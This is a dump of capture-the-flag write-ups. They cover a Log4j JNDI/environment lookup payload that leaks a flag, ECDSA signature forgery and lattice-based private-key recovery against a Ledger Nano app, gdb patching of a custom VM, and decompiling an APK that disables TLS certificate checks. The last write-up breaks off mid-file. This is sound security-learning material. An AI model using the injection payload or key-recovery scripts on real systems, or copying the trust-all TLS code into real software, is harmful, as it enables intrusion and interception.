text_chunk
stringlengths 151
703k
|
---|
TL;DR
- It's relevant to [Log4j – Log4j 2 Lookups](https://logging.apache.org/log4j/2.x/manual/lookups.html).- JNDI can reach outer service. If the server is unreachable, it'll raise an error.- We can use simply `Environment Lookup` to get the flag XD
```bash $ nc 65.108.176.77 1337 What is your favourite CTF? ${jndi:${env:FLAG}} :( 2021-12-20 03:18:44,730 main WARN Error looking up JNDI resource [hxp{Phew, I am glad I code everything in PHP anyhow :) - :( :( :(}]. javax.naming.NoInitialContextException: Need to specify class name in environment or system property, or in an application resource file: java.naming.factory.initial ``` |
The task contains ELF binary for ARM platform and the following Python script:```import requests
CHALLENGE_URL = "http://braincool.donjon-ctf.io:3200/apdu"
def get_public_key(): req = requests.post(CHALLENGE_URL, data=bytes.fromhex("e005000000")) response = req.content if response[-2:] != b"\x90\x00": return None return response[:-2]
public_key = get_public_key()assert public_key == bytes.fromhex("0494e92dd2a82e93d90c13322819db091a869c30c03c5a47d7b1f38683ba9bfdf33f44582dbd19e55e319ce5b2929fba6da9705c84df8c209441bcb713cf99c6d5d6e94445bc808e6821b73f3fa7d55b8a")```
ELF binary is not self-contained and uses syscalls like 0x60010B06 and same-privilege-level but external library with entrypoint at 0x120000; these are provided by Ledger Nano runtime (can be figured out in various ways - Magic OTP has a source-code example; "Ledger Nano" in UTF-16 is one of strings inside the binary; looking for products of the company that organizes the CTF; searching for syscall numbers, these are very specific). Entrypoint at 0x120000 dispatches many different functions by identifier defined in [https://github.com/LedgerHQ/nanos-secure-sdk/blob/1c16f9ad50f792c62a948aacb650258660f262cb/include/cx_stubs.h](https://github.com/LedgerHQ/nanos-secure-sdk/blob/1c16f9ad50f792c62a948aacb650258660f262cb/include/cx_stubs.h); the binary has corresponding wrappers with `push {r0,r1} // ldr r0,=<id> // b <helper label that branches to 0x120000>`. The repository also includes commented prototypes of all these functions.
One more thing besides SDK repository is very useful: [https://speculos.ledger.com/](https://speculos.ledger.com/) is an emulator for all this. System calls are handled by Python code, external library is provided as another binary in Speculos distribution. Speculos successfully loads binary from the task and serves a web page on http://localhost:5000 that (among other things) has an input named APDU, same as `CHALLENGE_URL` in the script above. Sending e005000000 results in something that doesn't exactly match bytes from the script but looks like the same structure. APDU is not invented by Ledger, there was a presentation [https://www.blackhat.com/presentations/bh-usa-08/Buetler/BH_US_08_Buetler_SmartCard_APDU_Analysis_V1_0_2.pdf](https://www.blackhat.com/presentations/bh-usa-08/Buetler/BH_US_08_Buetler_SmartCard_APDU_Analysis_V1_0_2.pdf) back in 2008 that describes the basics; APDUs have 5-byte header (CLA=class)(INS=instruction)(P1=param1)(P2=param2)(Lc=length) followed by Lc bytes of data; APDU from the script above has class 0xE0, instruction code 0x05, zero parameters and no data.
With this, reversing can finally start. Probably the easiest way to find the actual worker is to notice a string "CTF" in the binary and look for references to it. The worker is at 0xC0D00138 and accepts one argument that points to 5-byte header from APDU followed by 3 bytes of padding and a pointer to additional data, if any. The only recognized class is 0xE0 (whatever it means), there are 3 supported commands e005, e006, e007. e005 ignores parameters and data and returns something generated by the function at 0xC0D00374 (that is also called from e007 code path), which in turn calls the function at 0xC0D003A8 (that is also called from e006 code path) followed by `cx_ecfp_generate_pair2_no_throw(CX_CURVE_BrainPoolP320R1, (result), (output from 0xC0D003A8), 1, 0)`; so 0xC0D003A8 generates elliptic private key, 0xC0D00374 generates elliptic public key, and e005 command returns that public key.
Let's check bytes from the script with SageMath...```p = 0xD35E472036BC4FB7E13C785ED201E065F98FCFA6F6F40DEF4F92B9EC7893EC28FCD412B1F1B32E27q = 0xD35E472036BC4FB7E13C785ED201E065F98FCFA5B68F12A32D482EC7EE8658E98691555B44C59311E = EllipticCurve(GF(p), [0x3EE30B568FBAB0F883CCEBD46D3F3BB8A2A73513F5EB79DA66190EB085FFA9F492F375A97D860EB4, 0x520883949DFDBC42D3AD198640688A6FE13F41349554B49ACC31DCCD884539816F5EB4AC8FB1F1A6])G = E(0x43BD7E9AFB53D8B85289BCC48EE5BFE6F20137D10A087EB6E7871E2A10A599C710AF8D0D39E20611, 0x14FDD05545EC1CC8AB4093247F77275E0743FFED117182EAA9C77877AAAC6AC7D35245D1692E8EE1)Q = E(0x94e92dd2a82e93d90c13322819db091a869c30c03c5a47d7b1f38683ba9bfdf33f44582dbd19e55e, 0x319ce5b2929fba6da9705c84df8c209441bcb713cf99c6d5d6e94445bc808e6821b73f3fa7d55b8a)```...yep, no exception, this is a point on the curve.
e006 command requires 40 bytes of additional data, checks that first 3 bytes are not "CTF", generates private key, calculates some hashes in a loop and calls `cx_ecdsa_sign_no_throw`. e007 command requires at least 40 bytes of additional data, generates public key and calls `cx_ecdsa_verify_no_throw((public key), (pointer to additional data), 40, (pointer to additional data) + 40, (length) - 40)`; according to SDK, that means the data have to be 40-byte hash followed by a ECDSA signature of that hash. If `verify` succeeds, the code checks that first 3 bytes are "CTF", if so, outputs the result of more calculations involving some static byte arrays that look like decrypting of the flag.
There are (at least) two possible solutions for the task.
One solution is to ignore e006 command at all, focus on e007 command and recite how ECDSA verification works: given a hash `h` and a pair of modulo-curve-order integers `(r,s)`, calculate `u1=h/s`, `u2=r/s` modulo curve order, calculate a point `u1*G + u2*Q` and check whether x-coordinate equals `r` modulo curve order. We can start from random `u1` and `u2`, calculate `u1*G + u2*Q`, get `r` as x-coordinate, calculate `s` and `h` from `u1` and `u2` and get a valid triple (`h`,`s`,`r`) that passes the verification. We have no control over the resulting `h`, so this wouldn't work if `h` would be required to be an actual hash of something, but that is not the case for e007 function. We just need to forge a value with fixed 3 bytes; since `h` is essentially random, this requires 2^24 attempts on average with varying `u1` and `u2`.
Actually, the bottleneck is elliptic addition, so instead of random `u1`, `u2` I took `u2=1` and `u1=1,2,3,...` so that each attempt is just one elliptic addition:```u1 = 0u2 = 1R = Qwhile True: u1 += 1 R += G r = R[0].lift() % q s = r h = u1 * s % q if hex(h).startswith('0x435446'): print(r, s, h, u1, u2) break```(okay, not strictly correct because 0x0435446 would also break the loop while being invalid for the problem, but whatever). My notebook found valid values in about ten minutesr=139311631778238424243685822929333226109973101219096009338726201981806436303919831322992698069905 s=139311631778238424243685822929333226109973101219096009338726201981806436303919831322992698069905 h=561774667424912276805954464527063183413505002816398854203852806056677912589630309235467827822607u1=19075642u2=1
It remains to serialize this to the expected format```def encode(a): s = hex(a)[2:] if len(s) % 2: s = '0' + s return '02' + '%02x' % (len(s) // 2) + sencoded = encode(r) + encode(s)encoded = '30' + '%02x' % (len(encoded) // 2) + encodedprint('e0070000' + '%02x' % (len(encoded) // 2 + 40) + hex(h)[2:].rjust(80,'0') + encoded)```and send the output `e00700007e435446f54766048a99fdbda8ae969fb988ba888100c4b60db858bd506d416a1d9cc33b7d420c400f``3054022810b2561d2a1fe9f79f0f3d38784733a86822495ad1d87b347ccd9dd3061c798577c44255c4be1391``022810b2561d2a1fe9f79f0f3d38784733a86822495ad1d87b347ccd9dd3061c798577c44255c4be1391` to the server.
Turns out this is not the expected solution. Another solution is to deeply dive into e006 command. It calls `cx_ecdsa_sign_no_throw((private key), 0x800, 4, (input additional data), (signature), &(signature length), 0)` and then outputs the content of `signature`. [Comments for the second argument](https://github.com/LedgerHQ/nanos-secure-sdk/blob/5e3e0595cf364cc784b247961879c707f495697b/include/lcx_ecdsa.h#L32) say that possible values are `CX_RND_TRNG` and `CX_RND_RFC6979`, that are [defined as 0x400 and 0x600](https://github.com/LedgerHQ/nanos-secure-sdk/blob/5e3e0595cf364cc784b247961879c707f495697b/include/lcx_common.h#L137) correspondingly; 0x800 is `CX_RND_PROVIDED` and has no comments except a single `#define`. Voyage inside nanos-cx-2.0.elf from Speculos distribution with a disassembler reveals that some value is somehow calculated depending on the mode, and 0x800 means to take that value from `signature` (that is otherwise output-only parameter). Given how ECDSA signing works, it is natural to assume that this value is nonce for signing, and it should be random. Really random. Further investigation of what happens to `signature` variable before the call shows that it is filled by hashing from bytes of the private key concatenated with the input hash; by itself, this is sufficiently close to random, but hash function is chosen as P1 from APDU, so it's output size can be less than supposed nonce size. In particular, P1=1 means 20-byte RIPEMD160 as opposed to 40-byte nonce. The code handles this by repeating the same calculation for the second half, making it identical to the first part, which is totally not random; nonce = (small value) * (2^160+1).
And if nonce is not random enough, the private key can be reconstructed. This case is not as severe as PS3 fiasco, but that just means we could need three valid signatures instead of two (it might work even with two signatures, or it might not work). One possible reference is [https://blog.trailofbits.com/2020/06/11/ecdsa-handle-with-care/](https://blog.trailofbits.com/2020/06/11/ecdsa-handle-with-care/). One of examples there is for small values of nonces and just needs additional (2^160+1) multiplier in the right place.* the first signature: request `e00601002800112233445566778899aabbccddeeff00112233445566778899aabbccddeeff0011223344556677` results in server's response `305402287b22f8718fe1a3094fd8795726add4b65bf8197d7c77e2d5c0c0f2514a8072e82dadd9bdcd821faf``0228605a9a0afc75c64f44cb50851b8a02dff8d7aa3fc0fef1326f419de67733b899a10ca46303e3a0829000`* the second signature: request `e0060100287766554433221100ffeeddccbbaa99887766554433221100ffeeddccbbaa99887766554433221100` results in server's response `30560229008e6327fc51da7fce1c036020c0c3b776bd11cb7d26e9a64d08b4ff8746c6b1c7082252f38dad73d6``02290084182f426dc70ea1354040afc3781131c80e02da2efecd46ee78c0345447930f4ca852c109f331da9000`* the third signature: request `e00601002800000000000000000000000000000000000000000000000000000000000000000000000000000000` results in `305502286c301ae0cf20599660b46ae813d5f0b92353a9e3c9bd42aba6471304010ae7e4b73fb46a0cb4de28``0229009bec1701a9eef8f6c4eedfccaccf5e0c75fbfdf63e062ef397cb7d7daba704eb0a6e1ed5fdd126fb9000`
With these, the final calculation in SageMath looks as follows:```h1 = 0x00112233445566778899aabbccddeeff00112233445566778899aabbccddeeff0011223344556677r1 = 0x7b22f8718fe1a3094fd8795726add4b65bf8197d7c77e2d5c0c0f2514a8072e82dadd9bdcd821fafs1 = 0x605a9a0afc75c64f44cb50851b8a02dff8d7aa3fc0fef1326f419de67733b899a10ca46303e3a082
u1 = s1.inverse_mod(q) * h1 % qu2 = s1.inverse_mod(q) * r1assert (u1 * G + u2 * Q)[0] == r1
h2 = 0x7766554433221100ffeeddccbbaa99887766554433221100ffeeddccbbaa99887766554433221100r2 = 0x8e6327fc51da7fce1c036020c0c3b776bd11cb7d26e9a64d08b4ff8746c6b1c7082252f38dad73d6s2 = 0x84182f426dc70ea1354040afc3781131c80e02da2efecd46ee78c0345447930f4ca852c109f331da
u1 = s2.inverse_mod(q) * h2 % qu2 = s2.inverse_mod(q) * r2assert (u1 * G + u2 * Q)[0] == r2
h3 = 0r3 = 0x6c301ae0cf20599660b46ae813d5f0b92353a9e3c9bd42aba6471304010ae7e4b73fb46a0cb4de28s3 = 0x9bec1701a9eef8f6c4eedfccaccf5e0c75fbfdf63e062ef397cb7d7daba704eb0a6e1ed5fdd126fb
u1 = s3.inverse_mod(q) * h3 % qu2 = s3.inverse_mod(q) * r3assert (u1 * G + u2 * Q)[0] == r3
s1inv = (s1*(2**160+1)).inverse_mod(q)s2inv = (s2*(2**160+1)).inverse_mod(q)s3inv = (s3*(2**160+1)).inverse_mod(q)m = matrix(QQ, [ [q, 0, 0, 0, 0], [0, q, 0, 0, 0], [0, 0, q, 0, 0], [r1*s1inv, r2*s2inv, r3*s3inv, 2**160/q, 0], [h1*s1inv, h2*s2inv, h3*s3inv, 0, 2**160]])
m.LLL()```The row with 2^160 in last column gives the solution in the form `(nonce1,nonce2,nonce3,privatekey*2**160/q,2**160)` that reveals the private key `m.LLL()[1,3]/(2**160/q)=-517794727213070440465809487079573886295422800895050539380236932863344970282509030853948351350774` (okay, the private key modulo curve order, but it does not make any difference). It remains to sign anything starting with `CTF` with the obtained key, send it to the server and receive the flag `CTF{8403b4f3a21a43a32d1e4a2ddd36571a51ec6aacb586fa7c71daebbeae62732d}`. |
"This weird binary" is x86_64 ELF. Strings of the binary show that there is another ELF inside, this time for ARM, as well as the word "Installing..."
Stage 1: a look into what the host does.
main() occupies about 6 kilobytes which is quite large. Fortunately, most of it can be ignored, and important things are:* there are several branches, but all converge to call to a function at `403E30` with `argv[1]`; also, this is the only usage of `argv`;* the first branch occurs if there is an environment variable `DEBUG` and md5 of its value equals `a35aa59d0666b443148dcbf17ddf16c9`, it does nothing besides that call;* the second branch occurs if there is a HID device with particular id and if a function at `4040F0` when called with 4, some zeroes and some pointers, returns 0x9000 and fills one of these pointers with "nanovm";* the last branch occurs if neither of two conditions above is met. It contains a long chain of OpenSSL calls and calls to `4040F0`, involving a reference to "Installing..." and a section inside the nested ELF.
https://crackstation.net reveals that `a35aa59d0666b443148dcbf17ddf16c9` corresponds to the string `speculos`. This reveal is not required (after all, it is always possible to just hijack control flow), but the string itself is a hint.
The function at `4040F0` has two branches depending on whether the HID device has been opened, either sending data through `hid_write`/`hid_read` or through TCP connection to `127.0.0.1:9999`. The data start with byte 0xE0. Two of arguments to the function form a pair pointer+length, the content is copied starting with byte 5 and byte 4 stores the length. Since I have solved Braincool before this task, this (plus the expected return value 0x9000) makes obvious that the entire function sends APDU to the device. To summarize how the function uses its arguments: a possible prototype is `unsigned short send_apdu(hid_device* device, unsigned char ins, unsigned char p1, const unsigned char* input, unsigned char inputlen, unsigned char** output_ptr, unsigned short* output_len);`.
The function at `403E30` allocates 0x100000-byte buffer, copies 0x24FC bytes starting from offset 0x1000 from a constant byte array at 0x419150 (seems that is the VM that was promised in the title), runs two nested loops, the outer loop runs through 8-byte blocks of `argv[1]`, sends APDU with command 7, enters the inner loop that repeatedly sends APDU with command 8. After the inner loop exits, the function saves some 8-byte block from the buffer. After the outer loop exits, the function compares total processed length with 24 and three saved blocks with some fixed values and prints "OK!" on match and "Invalid password" otherwise.
The outer loop looks exactly like CBC-mode encrypting with zero IV, every 8-byte block is XORed with the output of the previous encryption. The inner loop seems to encrypt one block with some code running on the device. Undoing CBC mode requires a decryptor, not only an encryptor.
Stage 2: time to look into the device code in the nested ELF. One possible way to find the code that processes APDU is to look for references to "nanovm", since this is what the second branch in main() checks. The code does not process anything except commands 4, 7 and 8, the handler of command 4 just returns a fixed string, the handler of command 7 expects 72 bytes of data and copies them into a global variable.
The handler for command 8 at 0xC0D00878 contains all the logic. It is a typical VM dispatcher, big switch in a loop. Memory access is ultimately done by the function at 0xC0D011FC; there is some cache in device memory; when an address not in cache is requested, the function completes the APDU with the address in output data and expects the host to start a new one with the requested data. Same happens if an address needs to be evicted and has modified data, with the address and modified data in output. So the inner loop at the host handles all these memory accesses. Other than that, there isn't much interesting going on, just a significant amount of code to analyze.
...pause to analyze the big switch...
The VM has 16 general-purpose 32-bit registers, and separate flags and instruction pointer registers. I have only analyzed the opcodes that are used by the only program we have, a dumper for those into pseudo-x86 instructions looks like this:```import structf = open('nanovm', 'rb')f.seek(0x19150)vm = f.read(0x24FC)pos = 0while pos < 0x231A:#len(vm): print("%08X" % (pos+0x1000), end = ': ') cmd, = struct.unpack_from('<H', vm, pos) if (cmd & 0xC000) == 0x8000: opcode2 = (cmd >> 12) & 3 op1 = (cmd >> 8) & 0xF op2 = cmd & 0xFF if opcode2 == 0: print("add r%d, 0x%X" % (op1, op2)) elif opcode2 == 1: print("sub r%d, 0x%X" % (op1, op2)) else: print("unknown instruction: %04X" % cmd) break elif (cmd & 0xC000) == 0xC000: cc = (cmd >> 10) & 0xF delta = cmd & 0x3FF if delta & 0x200: delta -= 0x400 print("j%s %08X" % (["z","nz","l","g","b","a","ge","le","ae","be"][cc], 0x1000 + pos + delta * 2 + 2)) else: opcode = cmd >> 8 op1 = (cmd >> 4) & 0xF op2 = cmd & 0xF if opcode == 1: assert op2 == 0 print("mov r%d, 0x%X" % (op1, struct.unpack_from('<I', vm, pos+2)[0])) pos += 4 elif opcode == 2: print("mov r%d, r%d" % (op1, op2)) elif opcode == 4: assert op1 == op2 == 0 print("ret") elif opcode == 5: print("add r%d, r%d" % (op1, op2)) elif opcode == 6: print("mov [--r%d], r%d" % (op1, op2)) elif opcode == 7: print("mov r%d, [r%d++]" % (op2, op1)) elif opcode == 0xA: print("mov r%d, [r%d]" % (op1, op2)) elif opcode == 0xC: offs, = struct.unpack_from('<h', vm, pos+2) if offs >= 0: print("mov r%d, [r%d + 0x%X]" % (op1, op2, offs)) else: print("mov r%d, [r%d - 0x%X]" % (op1, op2, -offs)) pos += 2 elif opcode == 0xD: offs, = struct.unpack_from('<h', vm, pos+2) if offs >= 0: print("mov [r%d + 0x%X], r%d" % (op1, offs, op2)) else: print("mov [r%d - 0x%X], r%d" % (op1, -offs, op2)) pos += 2 elif opcode == 0xE: # flags: 1=signed r1>r2, 2=signed r1<r2, 4=r1==r2, 8=unsigned r1>r2, 16=unsigned r1<r2 print("cmp r%d, r%d" % (op1, op2)) elif opcode == 0xF: assert op1 == op2 == 0 print("nop") elif opcode == 0x12: print("movzx r%d, lobyte(r%d)" % (op1, op2)) elif opcode == 0x1A: print("jmp %08X" % struct.unpack_from('<I', vm, pos+2)[0]) pos += 4 elif opcode == 0x1C: print("mov r%d, [r%d]" % (op1, op2)) elif opcode == 0x1E: print("mov [r%d], lobyte(r%d)" % (op1, op2)) elif opcode == 0x26: print("and r%d, r%d" % (op1, op2)) elif opcode == 0x27: print("shr r%d, r%d" % (op1, op2)) elif opcode == 0x28: print("shl r%d, r%d" % (op1, op2)) elif opcode == 0x29: print("sub r%d, r%d" % (op1, op2)) elif opcode == 0x2A: print("neg r%d, r%d" % (op1, op2)) elif opcode == 0x2B: print("or r%d, r%d" % (op1, op2)) elif opcode == 0x2E: print("xor r%d, r%d" % (op1, op2)) elif opcode == 0x36: offs, = struct.unpack_from('<h', vm, pos+2) if offs >= 0: print("movzx r%d, byte [r%d + 0x%X]" % (op1, op2, offs)) else: print("movzx r%d, byte [r%d - 0x%X]" % (op1, op2, -offs)) pos += 2 else: print("unknown instruction: %02X %02X" % (cmd >> 8, cmd & 0xFF)) break pos += 2```It turns out that only a part of VM data contains opcodes, the rest contains some tables. There is only one function in VM data, no signs of decryptor.
Stage 3: analyze instructions for VM. The dumped program has 2717 instructions, the amount certainly makes me want to find some shortcut :) But a quick Internet search fails to identify constants or tables, so some digging is required.```00001000: mov [--r1], r800001002: mov [--r1], r900001004: mov [--r1], r1000001006: mov [--r1], r1100001008: mov [--r1], r120000100A: mov [--r1], r130000100C: mov r14, 0x63000001012: sub r1, r1400001014: mov [r0 + 0xC], r200001018: mov [r0 + 0x10], r30000101C: mov r2, [r0 + 0xC]00001020: mov [r0 - 0x1C], r200001024: mov r2, [r0 + 0x10]00001028: mov [r0 - 0x20], r20000102C: xor r2, r20000102E: mov [r0 - 0x24], r200001032: mov r2, [r0 - 0x1C]00001036: mov [r0 - 0x28], r20000103A: xor r2, r20000103C: mov [r0 - 0x30], r200001040: xor r2, r200001042: mov [r0 - 0x2C], r200001046: xor r2, r200001048: mov [r0 - 0x34], r2```
...pause to analyze the first hundred instructions...
The code treats r0 as frame pointer and r1 as stack pointer. r2 and r3 are two pointer arguments. The code copies r2 and r3 into local variables and sets another local variable `[r0-0x24]` to zero. Then the code fetches 8 bytes from r2 into a 64-bit integer (split as two sequential 32-bit local variables). Then it starts some XORs, depending on whether `[r0-0x24]` is zero, which it always is. Actually, there is more than one check of the same variable.
Why does the code compares always-zero variable to zero? What would happen if it would become non-zero? It is used as a boolean; could it be a decrypt/encrypt switch? Zero is hardcoded, there is no easy way to make the variable nonzero. Still, continuing with an analysis of remaining 2617 instructions does not look easy either, so let's spend some time on a hard way. Zero is created by the instruction at 0x102C; mov with immediate constant takes more than two bytes, but if we replace this with nop, r2 will continue to hold one of arguments, and it is nonzero, that is sufficient for our goals. Also, the first block of the expected encryption result is 0x58BAD956F2638A97, send it as the input.
```$ python3 speculos/speculos.py nanovm-nested.elf --display headless &$ export DEBUG=speculos$ gdb --args nanovm aaaaaaaaaaaaaaaaaaaaaaaa # 24-byte argument(gdb) starti0x00007ffff7fd3090 in _start () from /lib64/ld-linux-x86-64.so.2(gdb) display /3i $rip1: x/3i $rip=> 0x7ffff7fd3090 <_start>: mov %rsp,%rdi 0x7ffff7fd3093 <_start+3>: call 0x7ffff7fd3de0 <_dl_start> 0x7ffff7fd3098 <_dl_start_user>: mov %rax,%r12(gdb) p/x *(unsigned short*)(0x419150+0x2C)$1 = 0x2e22 # yep, opcode for xor r2,r2; change it to nop = 0x0f00(gdb) set *(unsigned short*)(0x419150+0x2C) = 0x0f00(gdb) p/x *(unsigned short*)(0x419150+0x2C)$2 = 0xf00 # just to make sure(gdb) b *0x403f45Breakpoint 1 at 0x403f45 # the password block is written here(gdb) cProcessing...
Breakpoint 1, 0x0000000000403f45 in ?? ()1: x/3i $rip=> 0x403f45: mov %rax,0x20(%rbx) 0x403f49: lea 0x54(%rsp),%rax 0x403f4e: xorps %xmm0,%xmm0(gdb) set $rax = 0x58BAD956F2638A97(gdb) b *0x403f29 # the encrypted block is saved hereBreakpoint 2 at 0x403f29(gdb) c```(several minutes and a lot of speculos output later)```Breakpoint 2, 0x0000000000403f29 in ?? ()1: x/3i $rip=> 0x403f29: mov %rax,(%rcx,%r12,1) 0x403f2d: add $0x8,%r12 0x403f31: cmp 0x38(%rsp),%r12(gdb) p/x $rax$3 = 0x77306c737b465443(gdb) p (char*)($rbx+0x40)$4 = 0x7ffff78f4040 "CTF{sl0w"```It worked! No need to analyze further. Just repeat two more times with other encrypted blocks and don't forget to undo CBC mode to get the flag `CTF{sl0w_vm_is_sl0w}`. |
apk is provided. A random online decompiler transforms it into something readable, but with obfuscated names of packages and classes.```import b.b.a.b;... public class a implements b.b.a.c { public a() { }
public void b(String qrCode) { MainActivity.this.L(); String simpleName = MainActivity.class.getSimpleName(); Log.i(simpleName, "QR Code Found: " + qrCode); if (b.b(MainActivity.this.getApplicationContext(), qrCode)) { MainActivity.this.K(); return; } Toast.makeText(MainActivity.this.getApplicationContext(), b.d(qrCode), 1).show(); new Handler().postDelayed(new C0052a(), 3500); }
/* renamed from: com.learntodroid.androidqrcodescanner.MainActivity$a$a reason: collision with other inner class name */ public class C0052a implements Runnable { public C0052a() { }
public void run() { MainActivity.this.K(); } }
public void a() { } }```There is a lot of code, mostly revolving around camera stuff and QR recognition; it is important not to sink and look only for something that is directly related to the task. MainActivity has several `if`-s related to permissions and one `if` directly after logging a string "QR Code Found", the latter should be investigated more closely:```package b.b.a;
import android.content.Context;import android.content.Intent;import android.net.Uri;import java.io.BufferedReader;import java.io.IOException;import java.io.InputStreamReader;import java.io.OutputStream;import java.net.URL;import java.nio.charset.StandardCharsets;import java.security.KeyManagementException;import java.security.NoSuchAlgorithmException;import java.security.SecureRandom;import java.security.cert.X509Certificate;import javax.net.ssl.HostnameVerifier;import javax.net.ssl.HttpsURLConnection;import javax.net.ssl.KeyManager;import javax.net.ssl.SSLContext;import javax.net.ssl.SSLSession;import javax.net.ssl.SSLSocketFactory;import javax.net.ssl.TrustManager;import javax.net.ssl.X509TrustManager;import org.json.JSONException;import org.json.JSONObject;
public class b {
/* renamed from: a reason: collision with root package name */ public static final byte[] f1173a = {9, 26, 16, 2, 28, 83, 75, 1, 19, 23, 11, 29, 29, 28, 94, 25, 14, 28, 90, 58, 111, 41, 42, 60, 43, 14, 0, 73, 17, 27, 15, 74, 71, 31, 95, 67, 93, 89, 67, 67, 70, 14, 29, 93, 38, 53, 62, 106, 61, 49, 4, 0, 59, 1, 0, 28, 22, 77, 21, 74, 27, 3, 13, 22, 11, 71, 7, 26, 67, 47};
/* renamed from: b reason: collision with root package name */ public static final byte[] f1174b = {9, 26, 16, 2, 28, 83, 75, 1, 19, 23, 11, 29, 29, 28, 94, 25, 14, 28, 90, 58, 111, 41, 42, 60, 43, 14, 0, 73, 17, 27, 15, 74, 71, 31, 95, 67, 93, 89, 67, 67, 70, 14, 30, 71, 108, 45, 40, 49, 13, 44, 4, 49, 13, 28};
public static String e(byte[] a2) { byte[] key = "android.permission.CAMERA".getBytes(); byte[] out = new byte[a2.length]; for (int i = 0; i < a2.length; i++) { out[i] = (byte) (a2[i] ^ key[i % key.length]); } return new String(out, StandardCharsets.US_ASCII); }
public static HostnameVerifier a() { return new a(); }
public class a implements HostnameVerifier { public boolean verify(String hostname, SSLSession session) { return true; } }
public static SSLSocketFactory c() { try { TrustManager[] trustAllCerts = {new C0051b()}; SSLContext sslContext = SSLContext.getInstance("SSL"); sslContext.init((KeyManager[]) null, trustAllCerts, new SecureRandom()); return sslContext.getSocketFactory(); } catch (KeyManagementException | NoSuchAlgorithmException e) { return null; } }
/* renamed from: b.b.a.b$b reason: collision with other inner class name */ public class C0051b implements X509TrustManager { public void checkClientTrusted(X509Certificate[] chain, String authType) { }
public void checkServerTrusted(X509Certificate[] chain, String authType) { }
public X509Certificate[] getAcceptedIssuers() { return new X509Certificate[0]; } }
public static boolean b(Context context, String qrCode) { if (!e(new byte[]{46, 62, 33, 60, 48, 58, 43, 123, 34, 38, 55, 50, 37, 58, 48, 44, 33, 61, 107, 16}).equals(qrCode)) { return false; } Intent browserIntent = new Intent("android.intent.action.VIEW", Uri.parse(e(f1173a))); browserIntent.addFlags(268435456); context.startActivity(browserIntent); return true; }
public static String d(String qrCode) { try { HttpsURLConnection con = (HttpsURLConnection) new URL(e(f1174b)).openConnection(); con.setHostnameVerifier(a()); con.setSSLSocketFactory(c()); con.setRequestMethod("POST"); con.setDoOutput(true); OutputStream os = con.getOutputStream(); os.write(("{\"qrcode\": \"" + qrCode + "\"}").getBytes()); os.flush(); os.close(); int responseCode = con.getResponseCode(); if (responseCode == 200) { BufferedReader in = new BufferedReader(new InputStreamReader(con.getInputStream())); StringBuffer response = new StringBuffer(); while (true) { String readLine = in.readLine(); String inputLine = readLine; if (readLine == null) { break; } response.append(inputLine); } in.close(); try { JSONObject json = new JSONObject(response.toString()); if (json.has("error")) { return "error: " + json.getString("error"); } else if (json.has("message")) { return json.getString("message"); } else { return "invalid JSON: " + response.toString(); } } catch (JSONException e) { return "failed to parse JSON response" + ": " + e; } } else { return "failed to post HTTP request: HTTP reponse code = " + responseCode; } } catch (IOException e2) { return "failed to post HTTP request: " + e2; } }}```Three byte arrays can be seen, obfuscated by XOR with "android.permission.CAMERA":```>>> def deobfuscate(s):... key = b'android.permission.CAMERA'... return bytes([s[i] ^ key[i%len(key)] for i in range(len(s))])...>>> deobfuscate([46, 62, 33, 60, 48, 58, 43, 123, 34, 38, 55, 50, 37, 58, 48, 44, 33, 61, 107, 16])b'OPEN_SOURCE_LICENSES'>>> deobfuscate([9, 26, 16, 2, 28, 83, 75, 1, 19, 23, 11, 29, 29, 28, 94, 25, 14, 28, 90, 58, 111, 41, 42, 60, 43, 14, 0, 73, 17, 27, 15, 74, 71, 31, 95, 67, 93, 89, 67, 67, 70, 14, 29, 93, 38, 53, 62, 106, 61, 49, 4, 0, 59, 1, 0, 28, 22, 77, 21, 74, 27, 3, 13, 22, 11, 71, 7, 26, 67, 47])b'https://crypto-party.donjon-ctf.io:10000/assets/open_source/index.html'>>> deobfuscate([9, 26, 16, 2, 28, 83, 75, 1, 19, 23, 11, 29, 29, 28, 94, 25, 14, 28, 90, 58, 111, 41, 42, 60, 43, 14, 0, 73, 17, 27, 15, 74, 71, 31, 95, 67, 93, 89, 67, 67, 70, 14, 30, 71, 108, 45, 40, 49, 13, 44, 4, 49, 13, 28])b'https://crypto-party.donjon-ctf.io:10000/api/let_me_in'```The code treats them, in order, as some special value for QR code; url to navigate to; url to POST json with qrcode.```$ curl https://crypto-party.donjon-ctf.io:10000/api/let_me_in -d '{"qrcode":"OPEN_SOURCE_LICENSES"}'curl: (60) SSL certificate problem: self signed certificateMore details here: https://curl.se/docs/sslcerts.html
curl failed to verify the legitimacy of the server and therefore could notestablish a secure connection to it. To learn more about this situation andhow to fix it, please visit the web page mentioned above.```Well, that explains why the code goes to some trouble with keyword "X509Certificate".```$ curl https://crypto-party.donjon-ctf.io:10000/api/let_me_in -d '{"qrcode":"OPEN_SOURCE_LICENSES"}' -k{"error":"invalid QR code: invalid prefix"}```The task is in crypto category, and so far there was nothing about crypto (other tasks strongly suggest that this CTF does not treat XOR as real crypto), so it would be more surprising if that curl had actually worked. (The "special value for QR code" means NOT submitting it to the server and navigating to another url instead... well, turns out it is not so special for the server.)
`https://crypto-party.donjon-ctf.io:10000/assets/open_source/index.html` is a listing with three Python files, this is where the real fun begins.
app.py:```#!/usr/bin/env python3
from flask import Flask, jsonify, redirect, requestimport os
import crypto_party
app = Flask(__name__, static_url_path="/assets/open_source", static_folder="static/")
@app.route("/api/get_certificates", methods=["GET"])def get_certificates(): return jsonify(crypto_party.CERTS)
@app.route("/api/let_me_in", methods=["POST"])def let_me_in(): content = request.get_json(force=True, silent=True) if content is None or "qrcode" not in content: return jsonify({"error": "missing qrcode"})
result = crypto_party.verify_qrcode(content["qrcode"]) return jsonify(result)
# @app.route("/", methods=['GET'])@app.route("/assets/open_source", methods=['GET'], strict_slashes=False)def redirect_to_index(): return redirect("/assets/open_source/index.html", code=302)
if __name__ == "__main__": tls_cert = os.path.join(os.path.dirname(__file__), "data/https.pem") app.run(host="0.0.0.0", port=10000, ssl_context=(tls_cert, tls_cert))```This shows the handler for already-known `/api/let_me_in` and reveals one more API:```$ curl https://crypto-party.donjon-ctf.io:10000/api/get_certificates -k{"MDU5MWI1OWM=":[1,[64231366944007128611348919651104804909435973587058913853892482269232788324041,54772973722616689122700859762282578769822156610875026825025566223653351599293]],...,"MGIwOGUzZGM=":[0,[122866140422466013826785528118621422276782165937835130785806537381269517943199236220629107823703555638672818673422999715302638860711291136523826289175166844856649618910707312388536263738921504610024822114023925075691589276062913223225854523473602389281105109564818657926698862297561918920480184112846229228677,65537]],...```
qrcode.py:```import base64import cborimport zlib
from datetime import datetime, timedeltafrom typing import Union
